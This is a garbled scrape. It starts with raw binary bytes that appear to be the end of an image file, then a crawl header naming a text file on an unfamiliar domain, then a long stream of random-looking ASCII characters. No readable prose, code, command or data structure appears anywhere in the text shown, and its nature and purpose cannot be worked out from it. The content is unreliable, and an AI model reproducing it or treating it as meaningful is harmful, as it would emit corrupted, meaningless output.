$0)/ ׊9�>S��-#8�E$�+���F��q8J��z �o�!im��;�Tw��kh,XL	-c��\�B<��upw���욹 >�<�|�"��8��iYסI�����t�4p��x���ءهG	9~�Kp,@k`پi���m�\���A�5���
��i4��5x�i����:��?.��E��lE��H.2�9 ���5�aTN�5�C�������
9"X9�ZD� �i��k��-B�u����N,�7y�[>�+��<�%�K�D0r�������|���կ�:c�J\����+}�"�a�����A�¢�zhU`Ui�y�@A���x�(KN�.o��{~��iM�@���y $:�ٸ~���0�cȸ��i��6�+@@�����<n���`� VZ� �����ף��ޥE:���_`全����2D�Hi��ڹ�(h��v�~����В�0u	�M��?��2 1�~Չ����Xkn"��$�o�<�w`]��P�|���$��^����6��~``�f��~t���8�.��?��'|A�7��/ϐ��>(�ϱ4���@g�c ,K��v�����cQ�E	ȭ�٣�z�kC K���P.P�"� ��)3tMڽ[�i+���6����B���G@5�%�0_/����~5a@ka����������a~�O�,,r'' ����.���j�r�J��ڡ[��ݚݢ`_�S|!�_Hy`�a�F����"�eP �T(��6ʈ��Ȅ	��h�"7*�L�@�#��-"8���!�l����E�KI�*����Ϛ����U�p(����5YpP�B� E�0�Z��E��I�K�4];�'Z��F�%�tDx��5ZtU����uu�O,>�+�t�ҁQ��#/���L�0��pS(wS�)�`��t耘� �
L������k��٨&��	ր�\��q/�ʉ�F��`��;�_[�o�����aю%c֬A�bӪYÖ���i<�  ��|M�
�\�Ʌ�!@�@AM�?"1��DP
�p���E�!o�D�;��HE��&Y�-*Q��=3!hcFB�P���l|�VAy�
}]'Rg-�[0! MT��yY�(bٵ�X8�u�Z�N%�$<�F�I���t��㝀��-����V�E�Nc@j�6�X�hf���l�6z�q��A@,��Z��\����(ȉ������C��Yf�y�����|�0
.[@����W.�`�07̲  �3�|���RÀ�a�޶�u���dbI'[��|��hX^�BR1`3�#P�Uhǈ9:��C��Ҩ�R�"=p%���p�Ie�cuz�@"�5���
P�`vR�W�H-�T�kheVYd�U�M`[��M`�#41Bd�&[)+E S80��R� �JV�s�\�J�Bvh%w�؉V)���]���(h� D ���E�?�w��{��.D\0\���稭˕�̄�+
&������&�� �1�ϐN�	�]��/������c�~����QC�	t ��t �%��q��H��v��?|��	/a��(��I"Z|1�D��ET��ʹq2-:�L�t d�P�U83�M�������MhZY��Ԧ���?O����w5댯��� �
�<<F^��&�B�!�2f;&<5�L�� E�լf59pM��.�Up@������U����漋6۠�����u���L׀.z�[�3�HF:��Z�{�g��N ��	G�S�?�	`��"`�ˏ�4�D0��8����r�	��4��P�h�A,��d�JF��;P�V��=��X�n�y�Q;�:P2
��	�j�ZR���Vd��M��r��I,]������ 0MiQY3�Ҧ�E�Q��NQ�TK:qP��V3.r�m��Ba
_ը5(�QkS#���"�fnQhA�������b&5�I�+ ��`�N4����(<U��E6�� .����G�X\c��;'���v� \�����;��4@$�ns��dB��CRc�pK0�%KB=���'
�~�5������ʮ��	� Ptځdss{ٌT����Mh�R��R�*�J��ϚF�)�E�D���?�5KAT�Y�M1�{ᜟ&;Y>�i��9e�/�s�&����ͨЅ}���NL�$
Qh�NQ�t�� }p�2R PU�;h$D`�;*�>��jP9D�@0S炥Qc���y����z�����J���ܱ͟�Y��8S�Z"::�o|� H)p̐����"��Z� �-A�jЄ= 
�%H�� B�Aj�ސ�7������R�A*z���u�,���D�g�Z��&d!Ŏr�e��Wd�ŀ#ЙXT�2�Lp�R�Х�83Ia�������P��$Ƌ�sEe>X9W�N�'dv�%�f_��$�� �-eЩ�o��``-;լFPh ����&itЇ �(�,0��	��
\�FbL��q��Z�����j5Uk%ةn/@w�� �M���{�l��Օ����V��ħ2���k:��zg}$�>�3����S/9E�7K]B߆Q�$�ڷI������@V� ���9�{ƠඋQ�u�OV@ �b5��@�I�o%�IP�%좆 @��΀�rp �H�k�&��iI� ��qVp��N�1�<e�[!�V���G�r>� �C�Npk52 7���~�4�!̢�B0��mc���|8	�)Nnh�>XB���u�%`�cJ�0	�q�����p@:�M�h��s�'��E�j�g�s�(�vU���6�ָ��Yޝ兵lܛ����9v�fj(��x��_� 8�����_�5L��ʍ^����� ���o�o��A�Jf��qO�0�����=�Y�z��L�Q
a�2�3a�=+?N�b���7F��O��c����>�]o5h���T�J���I�c���t��n]��Ph`��\@���%�PbGve��X�$p[�N�D$��6�"o�V�UE�pwƢE�vj}w���E��:Hׂ�gx��Bj�g���y8HV��{tr�:�!N\�_�S�~'�z�����~�s<�
�Fm0�
�W}نm^x{� �`(|eH��gtd�@kHX�'QR|^e�Rt�Wm�ׅڗ t(���]�fr��O��a��� p��D�"N�0�g� �� !epI�%��;?E�T�ƀ�V dP'�Z��[���Vw��Q�0��Rj#���HFj�-,�5�D�7�øx�9�x9��{$_ �CJ�Dcg�RC�ŀI��P,��r*�,vxe�}��q'@춎s��X��  ���z���3Wʠ� �F)��U�H>5rՐq5q-�����H��r�Ġ�|
ً��}p rp��U��+�'�H���`�X}�s3g�~�J3��i���`~@/@mIЈ��	��.�@�PP���[�R[�aX��xPg�+`��f�r��#vWwW�J0jvȰ�pIF�ғ���g	i���kif�WW>��k�	��*�h�C	%1��n9:`�OxXd�r)� �`���W��H���@��A���Z؄���ޡ��J����i�}Gm觙������bj�P�c �o��]t�)�,0��H�29:�8�/g����)����a��� ��雿�r@!����7��Ő��Y�Fi6�2�B��_P�l{�]�����j�'J[)\ �d�Q\��Nk&�"���+!�k9j�q���:��DY&z�OR�@��0k5`�L��2:�Έ�y��)z��1��驐�� О��ݘ�(y��b�B��(�������~a���U���IzH��I\p�6�U���@m�x�^z�Đ�E�d��ɩ��y��Q�l����n\`�Y�6�z{�r���������S����ɥЉ�k��)�P���Ci��BxI�Y�`yR��LU L#�7�Z�F�Z���U'��6tt��P���ewg���9C �	��J�֍�cR,@���*���p�N�Ģ#9�&�3��(/��~��)�D���K!n9:ׂ��ॿЋ���,�b��I���\��oU�I�B��
���*7j����Л`�����:���,iʏ��,[�#[�� k�q<0���Lї�M*��"����+����Ei��`��y�z�O �b�~����]
�Ѐ��ү"+�)-�0�{��`�r \੟�fI�t`yIcp��)0��:91$��U�L�
��P�ѫ܀Z��iN��z�YԖ�`f��,�2:��fv�ۋ��HG���v�K�$�+$�P$��=�%�3V����ۺ�f$�������YD� F���gD��J�j��K۴�\�/y���V ϒ� 0e��r�~):L�Jۙ���B
��y���!����*w�z)� Y j�L��Ldp��ً���ː��ڎJ��^*?�����y��{��$�b;���,���������k����^J�9�	�S�f������K�O����o����2�%5�UX���Ӯ���j�$�]��u����z�]�'�۸��Ӑ�M��3�� 0�yz�v $C��<q<��w�}�G&���N	�x캯{<�:)�� & ���YI�A�D�n���|��;�Lۼ΋���,leV��x�� ��|�����[��?��h�@� ��H��N��H�U� ̏^��˴ ��'4<& ?++?Sp잯��Ջ�� �����I���ː���*��Lۥ0����|��,T+�N��y��L�������4�I�ϩ	j����)�&��zH`����� `)|0��1�DLD]i{���)��Z����S��S\���-0�2=�4=�њ�;#i���GT��4J<}�<��FM<�;!��;��� � "0�O�<mF��WM!NM�T� 2�#2=8�Ҧ|����\�?K�ܞh��%�:ɡleq�����e	��k�X���K����7����Op����/9� ��E`-�|�9�,�E�aq����2�Lh����,�η��l�9{ � ¾�֠����ۉ���\�7�ʶ��� ��I@L���� 6%}=�bPO���+�dp"��J�E����Y�(�"�^OP 0�L�Ҫ4Y(�'���#��lY��mӛ����:i<z|�G��ɘ�KI�Ԛt�Z��^]�.�^}N���� �����|��,��}��H�ڛ�q�ɞ����}|��4��tR�|�f�˹���\�{7�<��;~����3]Aqݾ�--]Q�&(�c,��4�Z����ݽ�ۚݴ�Л�<�6���	���۱ׄ}ܕ
���+��:e��헾���kP`��qg�QiS7:���@Z���jv��M��Dk�ZJ$w�;��j�m���p�����8�ڝ�Z!��뺾뼮��3�
x�E�S�N�nN[Fn�ۥJ^�O�j����
�Vf�y�p㝬�;δH��P-̬��}��(�O@�N羠��U�WL��M�T^9�.��LdA^>���0�8�e��\�g��g����<ɽ,�7��x>�� �[[��| ,�����>��줍�=���;�AC��z�G8��� &wT{��a�Nwu_05�(=�X�j�n,V��W_�T��J�	� (�Sk,�d?�mL�g��j��l?Vo��pz��>�?*%� ;p���I�����~�ͬɪ�N�Q{	��Q~ E��|����|���ʓ�ە���������{P��J ��0��3 �+�����Ha�4^a +�&�i�4��}�n� ���~ɺ`�������4	�:>�������|�0��H;���������3.�,�0�Iɢ�Q& �����Z���>�tA�P�/i0�]`a��a����(~����O���������b%k`(!������y!�������&���	]+���������;����1mt,����,��..'�,�'t��j~�|q����ɳ��J:Kr��d�t\<��M����C�%Nd@��o?�)b�%�x2�\i�H�&#(`@B �E����cĈ)yЍ�9�a�0#Z�Wҏ�M��aAgS8qr��D��T��]mJ�ܹm�T��\�v%���m#ܭ0��8�� 54|y�A�cD�<�<ٍG�!�̹s&�C[M����BRh�G��װc��Ĩ��_�V,��]<���avmI�Mjd�����I���B���ֳc߮��wX�q�O�W�4:CӼޚ{��S�O?����+��#�����C0E�%��BF��S�����<\��G:�8[]�A�h�?���PUr��U����:�dO#��B8a'��Cj�DG#�d�8����||�X�u�E�]X �~�PW�|(�Fj�U�b�X���1��L�͇ y�8���U	q��E"(�tp�:p����Ab�1�i�Pe�Y�ޥ����i����, ���F��m�1�F	�5�� A�O�	r�,�\����&(��*��ݱߵb���ly�T�A������ѧ���8�傖Dt�W���{��"�d�S��Q`UO�hм,$����ܰ �_���x=HΔ��T-�@K5��MU���$�I��a$�Fe���I'<�I��\`?,�X��*���sO����2y�@X5{������@Y��o9�&Θ�����v��I �hc�i@�c�
��	HF���R��mw��i2�0j����\�a0�*b�1�ت�0q�r��Z	��6���H0k,���R˲�B�y�]���e���Ѹ`���s!�S�:��S�ά;ِ�6�897d}�$&�6��7r�ye;˟� ���\�	'���?��M\(�j�qd#�dV��Q9�Xb�t��I���h�W��Id�'x�v4{�?b�����_
�� h�0E)�t����y�!jpU46x�(	u��a�`�¸�lfK�	��6x�sq��ۧv�!x"l��7���U�� ���`�&WPT���8�Yqbc��(��d]NY��\0xQ��th�4Hǁ6��t�x�	�)����x�ڵLN� Q�����QM�c�<(��y1+^���ʯ������?
*fd� �qA����>�(Yh�<�"��ť+ܠ���өi�1;e�,1ǀ�u ���Ǡnl%v\�cFP�Lu�sĥEb��A����w�)���Cc���� 1�![�<_�@Fm���ipxF�f3 ��*S��VbJ@�����ᤨ��쪊W��~�bu�c��H�_�a��'��6֧ts�_�����mb���;��I�m���B1�	�����=�ɺ�.�_�K�Ow�APv#_��3�IP�.,e8V��pob��Zy�'��7�י���np��OkFM�65�^QF��#Kl����GNRX%�ë�����n����mU� ��MQ n��y�A������)�� 9�(AJ���5`C���7���E��8G`T�W�|���ԋ���HGJ�_��
�M�JA�R�v�1U� ?bB�xt�������!�0�p��v�������M:L���d�Z���$��!�9�T�^�u��cN�Єx�=�A�D1&�2� �G4�z8_���~�K%�bi�޼G`K\���T�^�O	�;���)��K@���]6��Mr��PϪ���\C�k���d׵�B�j$0[����T��m���B����rtU��!�ΙP.s�[���tb4����B{��߅#3�@����P�r��1��&��1�`;,���A�aI�!Q�����u�K�/]�x
~)Mٰ�l=��G���d }-�'� ٲֳ�,8YX��n��+��Zi��O�ܬ��C���F6i_�~���p�*�U���Γl�x��I�|���;s:P�~�֠�@���t��Cq������z^���gg�Ё�@��eLu��С{�f������`~���up	�7ޥ�f��;��d�ܗ��Eר�f���D"֛Ѵ�8�B��k"@>f(`�5lo��%کa���t^6�S>�8�15���3�9׹�q�[[��+20���������d \� ��:_ ����1�����mo0��2�����2��8��"~������s܇�
7_�8š+���"��F�|�2�@��� ���Z�g��»��[��8��$\#L@�¨�z��t��;���p�(��5�2p�C4���q1��t}>��N�݌{Nm+ĝ���|��|�1<���D���N�C�n�CX�e:@y����WӐ�y"hf�����N_\Ղ���v�zU_ 7{�����{�f�]6 D0DX�pD��ć@x|��|�2]UTs4Rh�s�P}��:\�y��'�r��g}��t\�q`E1�I0���&c ���|@P$�> EP�Ӆ�H���ՇSPsg�zE<G�gЈ7�T�=Z`	��\؅!2x`���xd�t�.p����Jր��R0P����V����hy�^�p#(�GD�������0��،|��Ϩ.2�Ql{΅�:���wy�{;�R�RJ��� Q@�I8�ghN�O��T.0�Q��S:`�H�V� �@��S\�2�O�z�YX�X5�1���q /tׁi�o;8Us=o"tZ����.��j�F�$�x�&S�F���:)T;�Q< �i�st���7IZ@v0B�MDpv ������QД�#��xT�WYI�N����Ǳ��`TZ�*`P�!�t)��$B���B��p��H6�H���n�Q�%��O�5y�� ��)�g�����&H�%�[�`+a ��ٙ	���(-�7��Q�����g���К��6$ ��!�9���e�j3IH�w�f�]�is����: K��͸�h*���Έ9���������yPI�u���ð �����W�Z �9��y`��y��W�J4�'��~6џ<@2��ד� �A�a� cp�V�Z�w�Q������ ʕb��X�#:�&*�c�/���@j�����nu�Zp�4��;��3ڣjY�}Yz�f��ǐn�o��!���)]�y�  ��9[r��̘�2 k�48 L��ɝ�y��I�lQ�5p�^���H�"�I���B8��R΀�@�)�����H�K莊Zh"���"����p��i�فq�)�����Q�@��� �n �������6� DM@�F�kS�=I1F�Y��Jғ<�[@�P{8k���~pi��&@���Ҫ��z��Z��hQ)�f@ʣ7�=��Z�<��),l�N0����xKje�SO������`�v�����ť����n�d�P��gڰѸ�l:n:9q��v:��h��YR ���1�g����Hy �I؎������6�� 3�O���I�p�����	�멞A��?�	�j�C۪B�������u�$F�$�U���P5B�?��P�8�19Q��Oz�j&���:�t��J�{�Y�z�|��
����˷�[�@j��T6�A���x��i��! X�y�ť�����a�~+Ȋ0Pf��ذ��� ;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182248552.txt
body_size: 207184
content:
~0qk;wqhprtWre7/r;5t:)~qd/@{_X1:T%sY{:^9YNX-@7@_^1YV6d^)qX4L@NzBY&N_)y^O^VRii_:oJL:)6F2z_{59TN2tR16q^LY@:X/fs7Q12e1JKesnQ5:}F/sY4xDJzJY9f_7Y@L7k&XKU:;X9FF7ySf4VTquW|f^n^hy^|dTK4)T(S}r4t2dkqy^F:N_o:f4}Xf_L^;sU2;sLK:6B6;4&:7soTon2Ae_tzAQ];Ls9_%15@X1s@J:VqX4;5;4V_F7fn@Us6X1oKXsY2r0+x/@O_7%O:y^O6oA;B+6z6z_thUqsUX%&^:_qJ%@QL2A6V;sJTXsAy-h@UQskJXTK:tT}:1^tfUd2F55W071FX7192dTq^TNWdfh}hW:96(4&s;2y^{Tsq5@VYU_B6N6QFURKff5OKOdyqp0;+-AJ-%w:0yX;0ONKYzhn&YXnR5VEdJAOzdT(JFYqCLzQR1T^6es_{:dL_+id:eYyqt2&OxIBE{+Xf5dyhA]BUYCJXErK~Kh/d1^FFKTAY(sk:fs-_Q:L:ti)y|Epk}A2Y7|22;)KXVFU&nYyq-:B2Y6FOONKhX/;}_4:%t@0^YKwST-&zN4-OYC;D(_o6F);0u((ynq5-::}XFunz-p7z5^2Y%5n%Q^nCz}eAK:^6{CC:n6}6e2oXdIsIduYUfxd2dVyC-~5f:%EA{+UUysV45TshKi%Cz;B)oTqfs;E&//kR5wuqLktC7/;X7/VF7/k4X/Y57%QRXQxhe/2J7/XJ7/kX7/;F7/;RX%Q4X/V57%}Rt@FJe/kF(d}F)VqJ7/YF(KQFe/255@F5(KQXY7V0yzQXY)Y4X/YJ77kXY/Y0LVQL/7YX)iF5Y&YR)VFO)%qJY/YRe7kFe)YFY7VRX|;F7&;XY/VRX7VO/7VF77V577VXX/VX/|YJ(%}Le/sJ7/YX77;RX72J7/;4XwV45iq5LV}X/7k4X/V2%%V7e%FRe&Y57Y}R)Kq5(dFF77XJ7YQ4L%}XY/2J~O)kARfV_YFLeYWqSITyX/KOX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~E~|ID~wrsNSB@I4ER~BAuNwWo;|f]y4pn~wUx~wrsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~E~|ID~wr@NSB@I4ER~BAuNwWo;|f]y4pn~wUx~wrsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CW4N|STN|S0tVE@N^EFUwW0Nx0nUC]St|f^-4AhNC~hy4I@U6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuRx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDWdn(rVwh4KF4+EQUN25NTuh0z6KCN&);xo6IKNzq|J4As;UFzFd5A:{oE-NszFY:@5@wwhpVsCVRU(kC|JF0rR-TU+0D(TE&SDWUfk/4o@Yuwzx{/wOIoorF{nDKhDoIkET:y%wwpDs(kon_yt0hST0ETdQK{%B124WiTUdNuro2Je:h|QT2r_XVBrp6%7;S4u-tF@1phXN2QRLA_]ToExAJE&+QR7I%it}^%&N%io{T&x+wYLKYrVQV4K14}BsF@1F6Q7/{et112t7tqfQoxqFo{ye|F(U1e6~@%7]CSK1;XC1{////%XI7ppeo];NQ/QU@2oWt2x(ppf_UDy{0Y]tUro||U(ke;YpQ@Kxk9xR+BBs7qE|A6Bip_AfI_zwz}OprLN5&6tEC~i;;yiyEoi}({dL&CC{KW+Y~-UJq}qqJJw-rxE0%-I~(66y~}A}oSSNr&x&S]uhp9h&9pnV;+k~--es0u+Jq6hYE|VVV](Y-^Un1]kBI9KARi@^qW:WdddDAyoY(&xei+rpWIE+J)zV{0pzhXJIpisxtwtdteWp{p}}R0qh59&w4iSdpff/kJU}Q1oWVKsdCJ477JfXIJi]%uux)/%uKLFuWozs/o_&:p7ttVK_F/F/ndzopwtLC;hNDDxWTw@9k4~DXI~6_FF9LEDp019@Ut5x%%6kh|6iSifUNitU)5oqrDOhhC|BShAVNINYn60onr-_ACXAiU-QVII:+A}qf]WOqVNN]-Bou)|ErU+~yS|]2q&sFFKfh677@]^+hnJUuxqO{Nuq6dSAs^@UF_CJ4UTwUII+JJYY:UV^_L/-2rd}/-A2N__5@udxS_{r4((+]z6JT^44929N9t(YJJfFYUiF/iJw)FFE%Oq5(Y:/@Q^2V5_k-fsF7so~YL}@kw1U%:&~Y-:Q71x~F5LNp}BOX)-_FKFOW|VJ6LpL_Y/@7;LQyktC600@TO1-eys_WF}Er+JY+ennJ51q9^Fq_BC|k@;oFVN;t5;A&0|5ACKeTxqfd~d:];ywC~-wyr]E6(o_|xUF~qInBeK{B9^A{zhp{9Y&V{kw{)@K&R&s{QU^ddd^+k{Xy2R{2E+BhIssttYh)r~JQQTSd4O|pC@LuX_4S:99]x+@7Jr{RNfnR42x:Q~z:yV}}}YYRN1d5%:+ONf2}iOR&UXydh%%wz7@k)]f2@f{rr0Y}F/@qEuhnW5k9ur2u1^ydxsX;sdwVhxIe-prpsyrwrwindh|X(uL/w5VoNnE|JW~YzR:V6Tx^]z|O:Ao0^UK;ps;F42FF~VeQ^LIsiw-SLo+h]EpVV]O+FOuDE60-n5wxwuJhufqu6pJIdf5F{1;n@zIry{htwCQ0J)sp@iWENKkW&oX2qy9Q~SRDXo44O2dD42SSuE_KEeU7u)r5)rQ~L{2r){N}^U@{IhyKr{K6pkdfi~-_;r+r^T7IWO916rU&%r^p:|OU:A}5Cx&T_FCVFW)u_r44q/QuVFpVY5V@R%qVDdJkuwyIiVrfxE9K;QdDQnrO1XIu(E0UW4kW@-I02~xk@A+6oR-&zzN@n-)6^;~|zyBA4N{z^C7rA;6w~6oCptzWoC7pA+U1q&Kf|6DCtrInFeyr]wiwxk0OrpkC{o-O+0TW|)]w/]RWoWu{SoyeF5]I^yXBq94Urw+C_DpI2TBBXRu;CIi(|uy:0:-n@}ET)xEEwN)xLCK5~9^_@QK7U|;]^;teN)huJehYp446Bip11W^^0z9u:;UY(&sS{k~QN;L@2e7sq}ew|97I-f-]&%R/V/]frrdOi+DJEO]+}YBFU{S(;/LrruYk@Fp&uWSetRySktu|x-J5A^y^0S;k0}(D&7LL1yFR+_^|SO2z}iE(T6Ff|y;(B:Ir~z0oJOCNkN{1x75;(ik|6VL5u4hx{{D0I%EWY/E~UuxwuweJyV]sK6IpLAISX7SSY9R+^+L|DITo;;yB|2_rr~;rqCIq}WnqxNh^~/}BkOR^NSDy_ofke_^D}@6eJ]kzCXf_pQw-5/-sekXqinzpX;JFTC2|dU0qyYpYO2)T7fshzzqV]1)X_kY&VAw^@JT+A:p)EiiyyxyL9kpp1VeV9ud::9/:x(pe9FyUU4VOuE7Usr/0Qnp2sLtfLFABpyNR+&zqnWhN+|J5A2;_ztJYn9Cn]&OeQB|f]u45Ik)dWoIR2SWKE_5iE-Dehd;(wiFrr^0B@Nqeor@&1ouUE&+Eu5F02xU6pu4n{f2f%rUoNFkhIRz|rrUhQIpYyBtFQpCd@dUTFUTRdBfR^}wzYLB9}S;u~NdChF{rA5X(z(N4(zWJ{eCe7i@&zXJqxN/{z;U0;fKT)E%1i)KC-4Y~Q]eC|/kxFq&(w1sYUkqV}^)7I5Xieu|rDFD)~))KDz6rk/E9JQf:&:}~A]&K9_f/Q/X7|W^4xWBUNKqkX-d0Y;Cr_EFD|u%/SVRuVB-X;q(;2&y1x7&BzC9C04An)+)rh9^YWSR6S+I:L9uFOUDhzorW6nr-u0e1wE7orLDnp}60y:u}2rB:x4XWhu&DDW4Q@/rix)6S]6ECwV0TRUyDT4rEdp/tk]6e9D1w+Tq7;WR%n2z(Xhs~1-X1x]eJDy0e6~^(WUK~t9Yq(nBpTSF;nJ]d:6@(K7{7;s@2ABw}nAEktwfrft}FnIfnzuh:d)uC/TWr]eC1A/F~xw5AK4KIJ1-Qd0tf_QOB];CdDuSK7_Nyrw55Itfw7|sQDwBhe%pdV^VO]%B+R)XAB&~s&Wqp4%y]s4f4qz_YBD7-AzA7nJFf]+sdTpQ6DDxU6E5(RVxih;u4)(xD{(4yOu;Ihws)ep1iJ7-IC&+-+LJ_fd02r)I-Dr9f-z:yw^tx]7ETyEzeFpu6YErN|^EWyV:itr1hWxNFUtE@+xAN]x4yTS09eyRD}|U7n1|W@_+KTYUrN)Az:BFsD)+9ur~5K-CJ|KB-2xFeNdA-L:f}eV|D1%YF4{((wsJxe}1_JfkVwVh1Q5x]d:IV6J|Qp4LOuNdt^SIdk/DAO1O{+s5TrL&tA42L;fkzx__CDu4w~r&4yJ;{uKdhV]O;(zY_5JDp2{}+wrOh}^}NhFF-B&Ff}2(Nh9e-BU_YrpsA@DIU;i:~Ed)ECd9]6z&-NBeu-F_]LhI~FY7(9fq(rY&rEuiuFiNuIULrr%5~n^K(9w+reYSxweq-q5UBk|/uo;@-EyBunyAun(z]F6zukNLruFhNk60])-|+9AoU9f%rr:CY]/hUiWSAULLEk+0A1J|r%XNE)CrIJ_%f(4pAfSo~|2|+R;sA{nLkkOO~R}BEY(thf4F(/{J]{}@AzW}fQ:o~Y+/fQnf(WA|A%SuUuntfQ1pB6DpWtOi-zRe/0(/4q&nW-7/N9f+-orE^&6729N/L&fUt|7D5@WqF2I1;^~u~6Ihf6w(i^prDo]&K}As_Apkq9fhIW)kA~pIW|w62^w9t2ko2irx0krihIfT+OfQ]@fQ|Vk_n@~i@WxeSrBeqDxOBpp4@k;4dIw0QputR4kEeVr|]puzdIr+A2xSsTueRS]DKI]/LE)s}uY:k2+:~2YXqVk]5VU7)oVDw&+T7}uf:wB^VVy{^AY@+-9kDk&f;qwsE^((nr7uBsAtxrhn{E7U/0E{12(id&dWeVArwxh}w}ANp9x4;s7&eCznek77ou6;i9rYY975QT-pep6;0sISB27nUW6|A+f+2/zrJWNDuyF0Whoq-LOhy;]^Fz{i0{Ix9p-]fErI1VS])BOO:CEnA+o-:DV+AJNnAu-OF;LBIV^WkK;rX&LrILouXCro4u;WTwIOD6Y9(WWk026W+90rYU}-RA{OTkhDC|kkK1Ispy-rO;Eu6tII+JEry+Lk|6krN9DkI}RpIdSooJEu7DqhYpf4]RI2Je6kVk0A91nqkFusu-;9xTD-V{LihhkwiB02x%RR4r]s4iLUu5@+x)F94Ay-Y7E2+^S05Y}&9@E~n1d]o+I20N]uoUI9y:n}|wKI{k+Ek9z]%+6kS]L2;-V])FQ}QuNnysV-SszIO4O+e)_I-w0xk:~6e~//~/nrqh{TWFi{EB|Y^Bp1y9ewrK-1(C1@zAAIq6w/pBFKpV_hp;LRrxi%xtD]kVDx6yDT6yhAzy0WUs7oxy0}-r7:f]1pdw4npe6zr9]hJ_6y(ry-rWDu;-~Jrr}Aunx-rrW^JF|IWqKypuIT-&k{yeh6E^pEqKF&VU{(h9:oYe7iu(+DAWVRhUo|;dCz~1R(]1i%u^;WVId|pARsf+LwS}E+^9&r;)Q4y:JdWYOfI}]1^~Js~QK7V9hTp9CA-pN]YW@5Y(p5hAFQItWCIwA6xf2qdf{9YfN4Srxqx|y4rwdsx2YY:W6N;+xx-Xneq/+^W6N5EN0^W;~uE;0~rFe7{srx]BApzVA2_D6q0s2/~U6}@&qBqu]56-~e_nwBV:(W2T6DNdOzd:q^_JO9:9ppKKp6/O|{nWYr]]r2Jr:QTVw}FDxh0dhIqrwuiIrE)D:DqpYf/o]q:0V&%+VOR+eW{&OKusV0QWYX&oBAVO+KK2h&{T(w@dBOCThIJ2^J&T&rdn^h]sidKUiVKO9_^K9)|nU}i4()5J(I|SUKUSJBtq^T&9i6Y97YN97L&+9TpJu{zn2+iV&57S2;ERICyIS%o27Do5Jn(orsA:rINDJRU5L|)2SD5x7KwW-w70t)sErThT-LCE7L|SJOod:I;V~90q6nYd]xxkqU_z]hdo2%w/E+)XJ9rxdJ-I(+d2x6pW;O+Q+@@Fod:I^|x4kqu{-z9e6wFeSrUUEO&EOrk%kOK/kOiAUKW@h:TE(t~~JqriWK;+(U^-^IzdTV%(@U^BFd;_f4e/^wef%C;1~TqEd:||-Aeq^h&2_qs5V^fQ^RNekhQ{U6:p+kC0zhQi(1pk:R;wisWwRz&1dSxsE]/SuK)Q0d{]xD_BYo6@A]V}WWpLT~/hDWp6nzC|VU0ex19&Yd(|Y1E&_DEU;s0/%d75W^LI}p_4N6z4-rnOB~iQErow(rpp~EtEd15i%dpShED5^KSXYKqSF0|1;IXdEzO/EKwDJxhf;zrNprWk;ODWpz5k/shs0Dd&TSpwSWqds1-17exy4_hCYJu_~%66wOryD}x}XUOr%x_;~6rk;Jhdf)]e/ur&~Ar&RQy&JLBqW9N~{@p-|;uqtNNq%W6F7Qz@)OL4OD^kDwkISL+^~5O(nN:dd6pY|tJ+]iY)i@&xeu]ro^BYfR69{X:)A%:oy+RODiS7FBxD/R:i{5VnhKhAuNWW6n-uCWU4Fzz^d%:^2Vd|:6_2]i_R|YTKrDxKL5_RI+Sfp}O_XVu}~&]6Ro|ERB_{J7X]rsuyJBU:]LzTFN6{^@:uB%kJ&o^4IYOO}@_Vt(d4t-dVhIz%WC60Y{Y:5NESt@p{Y)k%B]z5h+(ehTYU%7{Dwy;rwyirX{irrX6trS9-rB%rYIs]|ohreE@@|{(|er-LUVW6CK(9CDKpu:&hDk^)k^TIO}:OhIW9^6KVk}/oksztep/rY@0^iI6UFT9yF0s:N9/)SA+:5DyBJ(f(5/Iu_A:dIu1UJ)%+_A/dxwRyLkNKSO_@_iF&&DW0IhA1_FdnRNYJru;5rz45_